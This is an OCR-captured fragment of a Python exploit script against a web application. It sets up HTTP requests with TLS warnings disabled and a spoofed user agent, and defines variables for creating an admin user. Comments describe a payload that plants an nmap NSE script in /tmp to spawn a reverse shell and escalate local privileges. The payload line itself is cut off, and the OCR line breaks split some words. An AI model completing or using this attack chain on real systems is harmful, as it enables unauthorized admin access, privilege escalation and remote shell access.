
# HTTP Requests config

requests.packages.urllib3.disable_warnings()

baseurl = sys.argv[1].strip('/')

url = baseurl

useragent = 'Mozilla/5.0 (Windows NT 
1.0; WOW64; rv:13.37) Gecko/20200104 
Firefox/13.37'

# Admin user creation variables

new_user = args.user

new_pass = args.password

# Executed command

# The following payload performs both 
the LPE and the reverse shell in a 
single command.

# It creates a NSE script in /tmp/h4k 
wich execute /bin/sh with reverse shell 
and then perform the nmap scan on 
localhost with the created NSE script.
